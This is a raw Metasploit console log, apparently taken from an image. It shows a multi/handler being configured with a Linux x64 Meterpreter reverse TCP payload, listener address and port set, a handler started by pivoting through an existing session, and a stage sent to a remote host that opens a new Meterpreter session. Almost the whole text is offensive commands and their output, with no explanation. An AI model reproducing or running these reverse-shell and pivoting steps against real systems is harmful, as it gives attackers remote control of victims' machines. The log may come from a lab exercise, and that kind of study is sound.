 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.103    yes       The listen address (an interface may be specified)
LPORT  5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.21.12
LHOST => 192.168.21.12
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 6.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.21.12:6666 via the meterpreter on session 2
msf5 exploit(multi/handler) > [*] Sending stage (3021284 bytes) to ::ffff:192.168.21.20
[*] Meterpreter session 3 opened (192.168.1.103-192.168.1.103:6666 -> ::ffff:192.168.21.20:32890) at 2019-12-01 00:43:11 +0800